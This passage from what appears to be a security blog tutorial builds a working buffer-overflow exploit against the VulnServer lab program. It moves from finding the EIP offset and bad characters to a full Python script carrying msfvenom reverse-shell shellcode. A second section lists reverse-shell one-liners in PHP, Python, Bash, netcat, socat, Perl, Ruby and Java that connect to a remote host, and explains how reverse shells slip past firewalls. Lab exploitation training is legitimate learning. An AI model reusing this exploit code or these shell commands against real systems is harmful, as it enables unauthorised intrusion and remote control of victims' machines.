Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9Dm0Dm1Dm2Dm3Dm4Dm5Dm6Dm7Dm8Dm9Dn0Dn1Dn2Dn3Dn4Dn5Dn6Dn7Dn8Dn9Do0Do1Do2Do3Do4Do5Do6Do7Do8Do9Dp0Dp1Dp2Dp3Dp4Dp5Dp6Dp7Dp8Dp9Dq0Dq1Dq2Dq3Dq4Dq5Dq6Dq7Dq8Dq9Dr0Dr1Dr2Dr3Dr4Dr5Dr6Dr7Dr8Dr9Ds0Ds1Ds2Ds3Ds4Ds5Ds6Ds7Ds8Ds9Dt0Dt1Dt2Dt3Dt4Dt5Dt6Dt7Dt8Dt9Du0Du1Du2Du3Du4Du5Du6Du7Du8Du9Dv0Dv1Dv2Dv3Dv4Dv5Dv6Dv7Dv8Dv9"


try:
    s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect(('192.168.10.128',9999))
    s.send(('TRUN /.:/' + offset))
    s.close()

except:

    print "Error connecting to server"
    sys.exit()
If you created a new file make sure it is executable. Restart Immunity Debugger again as shown above. And run script.
The output of the program will be as follows.

The characters we sent here managed to crash the program, and the underlined place will show us in which byte we have overwritten the EIP. We can find out in which byte of the pattern we created above we control the EIP by using the following code.
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 3000 -q 386F4337
Overwriting the EIP
In this section, we will try to fill the EIP with the characters we want. There is 2003 byte before EIP starts. EIP itself is 4 bytes. Let’s try to fill these 4 bytes with “B” characters.
Let’s change our script accordingly.
#!/usr/bin/python
import sys, socket

shellcode= "A" * 2003 + "B" * 4

try:
    s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect(('192.168.10.128',9999))
    s.send(('TRUN /.:/' + shellcode))
    s.close()

except:

    print "Error conneting to server"
    sys.exit()
Run Immunity Debugger again as usual and try our script.

As you can see, we managed to control the EIP. 42424242 in the EIP section corresponds to the four “B”s we sent.
Finding Bad Characters
While creating our shellcode, we need to find out which character is good and which character is bad for the shellcode we will create. To do this we send all the hex codes to our program and find out which ones are act up. By default the null byte (\x00) acts up.
#!/usr/bin/python
import sys, socket

badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f"
"\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f"
"\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f"
"\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f"
"\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f"
"\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf"
"\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf"
"\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef"
"\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")

shellcode= "A" * 2003 + "B" * 4 + badchars


try:
    s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect(('192.168.10.128',9999))
    s.send(('TRUN /.:/' + shellcode))
    s.close()

except:

    print "Error conneting to server"
    sys.exit()
We are editing and running our script again.

On the top right –> ESP > Right click > Follow in Dump
In the lower left corner you can see the above output.
What we need to see here is to be able to see the characters we send in order, if there is a jump in the queue, the character with the jump is our bad character. Since VulnServer is simple, we don’t have any bad characters in this example.
In the example below, I show an image with a bad character for better understanding.

The underlined parts in the sample image show some of the bad characters. For our shellcode to work properly, we will not use bad characters when generating the shellcode.
Finding the Right Module
So when we talk about right module what we are saying we are looking for DLL or similar inside of program that has no memory protection. There is a tool that we can use with immunity debugger for this job, its name is mona. You can download this file from here.
All you have to do is copy the mona.py file to the path given below.
C:\Program Files (x86)\Immunity Inc\Immunity Debugger\PyCommands
After completing this process, we come to Immunity Debugger and write !mona modules in the lower left part.

The areas marked in red show the protection settings.
what we need to do here is to find the module with the lowest protection level attach with vulnserver. what we need to do here is to find the module with the lowest protection level attach with vulnserver. essfunc.dll seems useful.

We will use this return address in our script
#!/usr/bin/python
import sys, socket


shellcode= "A" * 2003 + "\xaf\x11\x50\x62"


try:
    s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect(('192.168.10.128',9999))
    s.send(('TRUN /.:/' + shellcode))
    s.close()

except:

    print "Error conneting to server"
    sys.exit()
Note that return address must be written in reverse here.
We come to the Immunity debugger and do the following operations.


After clicking once on the top one, we add a breakpoint with F2. The program will run up to the point we set with F2, then it will stop.
If we are ready, let’s run our script.

In the next section we will jump to our own malicious code using this address.
Generating Shellcode and Getting Root
Finally we come to the most awaited part. In this section, we will create our shellcode and modify our script one last time and than we will have reverseshell.
Generating Shellcode;
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.10.129 LPORT=4444 EXITFUNC=thread -f c -a x86 -b "\x00"if we had bad characters we had to add them to the place indicated by -b .

#!/usr/bin/python
import sys, socket

overflow=("\xba\x25\xb8\x87\xd0\xdb\xd2\xd9\x74\x24\xf4\x5d\x2b\xc9\xb1"
"\x52\x31\x55\x12\x83\xed\xfc\x03\x70\xb6\x65\x25\x86\x2e\xeb"
"\xc6\x76\xaf\x8c\x4f\x93\x9e\x8c\x34\xd0\xb1\x3c\x3e\xb4\x3d"
"\xb6\x12\x2c\xb5\xba\xba\x43\x7e\x70\x9d\x6a\x7f\x29\xdd\xed"
"\x03\x30\x32\xcd\x3a\xfb\x47\x0c\x7a\xe6\xaa\x5c\xd3\x6c\x18"
"\x70\x50\x38\xa1\xfb\x2a\xac\xa1\x18\xfa\xcf\x80\x8f\x70\x96"
"\x02\x2e\x54\xa2\x0a\x28\xb9\x8f\xc5\xc3\x09\x7b\xd4\x05\x40"
"\x84\x7b\x68\x6c\x77\x85\xad\x4b\x68\xf0\xc7\xaf\x15\x03\x1c"
"\xcd\xc1\x86\x86\x75\x81\x31\x62\x87\x46\xa7\xe1\x8b\x23\xa3"
"\xad\x8f\xb2\x60\xc6\xb4\x3f\x87\x08\x3d\x7b\xac\x8c\x65\xdf"
"\xcd\x95\xc3\x8e\xf2\xc5\xab\x6f\x57\x8e\x46\x7b\xea\xcd\x0e"
"\x48\xc7\xed\xce\xc6\x50\x9e\xfc\x49\xcb\x08\x4d\x01\xd5\xcf"
"\xb2\x38\xa1\x5f\x4d\xc3\xd2\x76\x8a\x97\x82\xe0\x3b\x98\x48"
"\xf0\xc4\x4d\xde\xa0\x6a\x3e\x9f\x10\xcb\xee\x77\x7a\xc4\xd1"
"\x68\x85\x0e\x7a\x02\x7c\xd9\x45\x7b\x74\x98\x2e\x7e\x88\x8b"
"\xf2\xf7\x6e\xc1\x1a\x5e\x39\x7e\x82\xfb\xb1\x1f\x4b\xd6\xbc"
"\x20\xc7\xd5\x41\xee\x20\x93\x51\x87\xc0\xee\x0b\x0e\xde\xc4"
"\x23\xcc\x4d\x83\xb3\x9b\x6d\x1c\xe4\xcc\x40\x55\x60\xe1\xfb"
"\xcf\x96\xf8\x9a\x28\x12\x27\x5f\xb6\x9b\xaa\xdb\x9c\x8b\x72"
"\xe3\x98\xff\x2a\xb2\x76\xa9\x8c\x6c\x39\x03\x47\xc2\x93\xc3"
"\x1e\x28\x24\x95\x1e\x65\xd2\x79\xae\xd0\xa3\x86\x1f\xb5\x23"
"\xff\x7d\x25\xcb\x2a\xc6\x45\x2e\xfe\x33\xee\xf7\x6b\xfe\x73"
"\x08\x46\x3d\x8a\x8b\x62\xbe\x69\x93\x07\xbb\x36\x13\xf4\xb1"
"\x27\xf6\xfa\x66\x47\xd3")


shellcode= "A" * 2003 + "\xaf\x11\x50\x62" + "\x90" * 32 + overflow


try:
    s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect(('192.168.10.128',9999))
    s.send(('TRUN /.:/' + shellcode))
    s.close()

except:

    print "Error conneting to server"
    sys.exit()
Prepare your listener
nc -nvlp 4444Close Immunity debugger and run VulnServer as administrator.
Fingers cross and let’s run our exploit.

We have shell now.
Reverse Shell And Bind Shell
Reverse Shell And Bind Shell
In this article, we will talk about Reverse shell and bind shell. Below you can see the differences between reverse shell and bind shell and how we can create them.

Reverse Shell
Reverse Shell is a shell session established on a connection initiated from a remote machine, not from the local host. Attackers who successfully exploited a remote command execution (RCE) vulnerability can use a reverse shell to obtain an interactive shell session on the target machine and continue their attack.
A port is listened on the attacker machine, the victim machine sends a connect request to the port where the attacker is listening, and the Reverse Shell is created.
Reverse Shell Examples;
Your Reverse Shell creation options are limited by the scripting languages installed on the target system. Below you can see the Reverse Shell code snippets to be used in different programming languages and platforms. Find out more here.
PHP;
php -r '$sock=fsockopen("1.2.3.4",4444);exec("/bin/sh -i <&3 >&3 2>&3");'
Python;
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("1.2.3.4",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Bash;
bash -i >& /dev/tcp/1.2.3.4/4444 0>&1Netcat;
nc -e /bin/sh 1.2.3.4 4444
Socat;
socat tcp-connect:1.2.3.4:4444 system:/bin/shPerl;
perl -e 'use Socket;$i="1.2.3.4";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Ruby;
ruby -rsocket -e'f=TCPSocket.open("1.2.3.4",4444).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Java;
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5< >/dev/tcp/1.2.3.4/4444;cat <& 5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()
xterm;
xterm -display 1.2.3.4:4444Bind Shell

Bind Shell , opens a listening port on the victim machine, the attacker sends a connection request to this open port and creates a remote connection.However, this leads to a security vulnerability, and a malicious person can connect to the open port and execute the command.
Another problem is that two things can hinder us while connecting;
- Firewalls’ strict filtering rules.
- NAT / PAT changes the private IP address (RFC 1918) to different public IP addresses and can even change the port.
We can fix these two problems by using Reverse Shell.
Reverse Shell eliminates many of the problems that caused us to connect, let’s see how 3 of them fix below.
- As we mentioned above, since we do not open a port on the target machine, we prevent unwanted guests from connecting.
- Reverse Shell can use popular ports (eg 80, 443) that are usually permitted, bypassing firewall restrictions on egress connections from an internal network to an external network.
- We do not need to specify the IP address of the remote host and therefore we do not have to face NAT / Pat Address translation.
See you in the next article.
Contact With Me

Ömer Taşcı
FounderError: Contact form not found.


